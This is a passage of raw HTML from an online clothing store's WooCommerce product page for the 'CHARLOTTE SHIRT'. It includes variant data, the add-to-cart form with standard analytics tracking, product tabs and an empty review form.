510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:8673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10068&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8853,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;,&quot;attribute_pa_talla&quot;:&quot;s-8&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:89900,&quot;display_regular_price&quot;:89900,&quot;image&quot;:{&quot;title&quot;:&quot;7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;alt&quot;:&quot;7&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:8673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10068&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8855,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;,&quot;attribute_pa_talla&quot;:&quot;m-10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:89900,&quot;display_regular_price&quot;:89900,&quot;image&quot;:{&quot;title&quot;:&quot;7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;alt&quot;:&quot;7&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:8673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10068&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8856,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;,&quot;attribute_pa_talla&quot;:&quot;l-12&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:89900,&quot;display_regular_price&quot;:89900,&quot;image&quot;:{&quot;title&quot;:&quot;7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;alt&quot;:&quot;7&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/03\/7-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:8673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10068&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8857,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;}]">
	<div data-product_id="8848" data-threshold_min="30" data-threshold_max="100" data-total="6">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="negro" >NEGRO</option><option value="verde-militar" >VERDE MILITAR</option></select><ul role="radiogroup" aria-label="Color" class="single-product-variable-items wvs-style-rounded variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;verde-militar&quot;,&quot;negro&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="NEGRO" class="variable-item color-variable-item color-variable-item-negro " title="NEGRO" data-title="NEGRO" data-value="negro" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE MILITAR" class="variable-item color-variable-item color-variable-item-verde-militar " title="VERDE MILITAR" data-title="VERDE MILITAR" data-value="verde-militar" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_talla">Talla</label></th>
						<td class="value">
							<select  id="pa_talla" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l-12" >L/12</option><option value="s-8" >S/8</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added form-minimal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6967515c294a5">CHARLOTTE SHIRT cantidad</label>
		<input
			type="number"
			id="quantity_6967515c294a5"
			class="input-text qty text"
			step="1"
			min="1"
			max="4"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[8848] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"7c79380a-bd07-448f-86de-0d538c80a4e6","params":{"content_type":"product","content_ids":["8848"],"contents":[{"id":"8848","quantity":1}],"content_name":"CHARLOTTE SHIRT","category_name":"BLUSAS, Pretty\u00a0Preppy, RECOMENDADOS DE TEMPORADA, SUPERIOR","value":"89900","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"8848","item_name":"CHARLOTTE SHIRT","quantity":1,"price":"89900","item_category":"SUPERIOR","item_category2":"RECOMENDADOS DE TEMPORADA","item_category3":"Pretty\u00a0Preppy","item_category4":"BLUSAS"}],"value":"89900"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8851] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"3d37c7d0-2d07-4a8c-8cb8-fc3294310fbb","params":{"content_type":"product","content_ids":["8851"],"contents":[{"id":"8851","quantity":1}],"content_name":"CHARLOTTE SHIRT - VERDE MILITAR, L\/12","category_name":"BLUSAS, Pretty\u00a0Preppy, RECOMENDADOS DE TEMPORADA, SUPERIOR","value":"89900","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"8851","item_name":"CHARLOTTE SHIRT - VERDE MILITAR, L\/12","quantity":1,"price":"89900","variant":"verde-militar\/l-12","item_category":"SUPERIOR","item_category2":"RECOMENDADOS DE TEMPORADA","item_category3":"Pretty\u00a0Preppy","item_category4":"BLUSAS"}],"value":"89900"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8852] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"8f556351-63b5-4f47-8c18-7449980b344c","params":{"content_type":"product","content_ids":["8852"],"contents":[{"id":"8852","quantity":1}],"content_name":"CHARLOTTE SHIRT - VERDE MILITAR, S\/8","category_name":"BLUSAS, Pretty\u00a0Preppy, RECOMENDADOS DE TEMPORADA, SUPERIOR","value":"89900","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"8852","item_name":"CHARLOTTE SHIRT - VERDE MILITAR, S\/8","quantity":1,"price":"89900","variant":"verde-militar\/s-8","item_category":"SUPERIOR","item_category2":"RECOMENDADOS DE TEMPORADA","item_category3":"Pretty\u00a0Preppy","item_category4":"BLUSAS"}],"value":"89900"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8853] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"93a659c9-2dc2-4c13-b800-78feeb621aa2","params":{"content_type":"product","content_ids":["8853"],"contents":[{"id":"8853","quantity":1}],"content_name":"CHARLOTTE SHIRT - VERDE MILITAR, M\/10","category_name":"BLUSAS, Pretty\u00a0Preppy, RECOMENDADOS DE TEMPORADA, SUPERIOR","value":"89900","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"8853","item_name":"CHARLOTTE SHIRT - VERDE MILITAR, M\/10","quantity":1,"price":"89900","variant":"verde-militar\/m-10","item_category":"SUPERIOR","item_category2":"RECOMENDADOS DE TEMPORADA","item_category3":"Pretty\u00a0Preppy","item_category4":"BLUSAS"}],"value":"89900"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8855] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"efd6921e-14ad-4d95-8de9-80935f50d9f2","params":{"content_type":"product","content_ids":["8855"],"contents":[{"id":"8855","quantity":1}],"content_name":"CHARLOTTE SHIRT - NEGRO, S\/8","category_name":"BLUSAS, Pretty\u00a0Preppy, RECOMENDADOS DE TEMPORADA, SUPERIOR","value":"89900","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"8855","item_name":"CHARLOTTE SHIRT - NEGRO, S\/8","quantity":1,"price":"89900","variant":"negro\/s-8","item_category":"SUPERIOR","item_category2":"RECOMENDADOS DE TEMPORADA","item_category3":"Pretty\u00a0Preppy","item_category4":"BLUSAS"}],"value":"89900"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8856] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"d63a889e-a331-429c-b281-0dce1e64fcc2","params":{"content_type":"product","content_ids":["8856"],"contents":[{"id":"8856","quantity":1}],"content_name":"CHARLOTTE SHIRT - NEGRO, M\/10","category_name":"BLUSAS, Pretty\u00a0Preppy, RECOMENDADOS DE TEMPORADA, SUPERIOR","value":"89900","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"8856","item_name":"CHARLOTTE SHIRT - NEGRO, M\/10","quantity":1,"price":"89900","variant":"negro\/m-10","item_category":"SUPERIOR","item_category2":"RECOMENDADOS DE TEMPORADA","item_category3":"Pretty\u00a0Preppy","item_category4":"BLUSAS"}],"value":"89900"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8857] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"3004a260-ead3-4e96-b335-b877e9626346","params":{"content_type":"product","content_ids":["8857"],"contents":[{"id":"8857","quantity":1}],"content_name":"CHARLOTTE SHIRT - NEGRO, L\/12","category_name":"BLUSAS, Pretty\u00a0Preppy, RECOMENDADOS DE TEMPORADA, SUPERIOR","value":"89900","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"8857","item_name":"CHARLOTTE SHIRT - NEGRO, L\/12","quantity":1,"price":"89900","variant":"negro\/l-12","item_category":"SUPERIOR","item_category2":"RECOMENDADOS DE TEMPORADA","item_category3":"Pretty\u00a0Preppy","item_category4":"BLUSAS"}],"value":"89900"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="8848" />
	<input type="hidden" name="product_id" value="8848" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

        <div class="woo_sc_frontend_btn">
            <div id="woo_sc_show_popup"
                 class="woo_sc_price_btn_popup woo_sc_btn_popup woo_sc_btn_span woo_sc_call_popup">
                <div class="woo_sc_text_icon">
					                    <span class="woo_sc_text">Size Chart</span>
                </div>
            </div>
        </div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">10068</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.modadivat.com/product-category/blusas/" rel="tag">BLUSAS</a>, <a href="https://www.modadivat.com/product-category/pretty-preppy/" rel="tag">Pretty Preppy</a>, <a href="https://www.modadivat.com/product-category/recomendados-de-temporada/" rel="tag">RECOMENDADOS DE TEMPORADA</a>, <a href="https://www.modadivat.com/product-category/superior/" rel="tag">SUPERIOR</a></span>
	
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/anne-shirt/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ANNE SHIRT" href="https://www.modadivat.com/producto/anne-shirt/">
                <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2023/03/1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/1-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2023/03/1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/kendall-bustier/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="KENDALL BUSTIER" href="https://www.modadivat.com/producto/kendall-bustier/">
                  <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2023/03/35-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/03/35-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2023/03/35-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="block-11" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1024x252.jpg" alt="" class="wp-image-7760" width="256" height="62" srcset="https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1024x252.jpg 1024w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-247x61.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-510x126.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-300x74.jpg 300w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-768x189.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1536x378.jpg 1536w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-2048x505.jpg 2048w, https://www.modadivat.com/wp-content/uploads/2023/02/9679-03-1000x246.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /></figure>
</aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p style="text-align: center;">Shirt LOVERS 🤍✨</p>
<p style="text-align: center;">Perfect match con tu estilo 🏹</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.modadivat.com/color/negro/" rel="tag">NEGRO</a>, <a href="https://www.modadivat.com/color/verde-militar/" rel="tag">VERDE MILITAR</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla">
			<th class="woocommerce-product-attributes-item__label" scope="row">Talla</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.modadivat.com/talla/l-12/" rel="tag">L/12</a>, <a href="https://www.modadivat.com/talla/s-8/" rel="tag">S/8</a></p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Valoraciones		</h3>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;CHARLOTTE SHIRT&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/charlotte-shirt/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.modadivat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
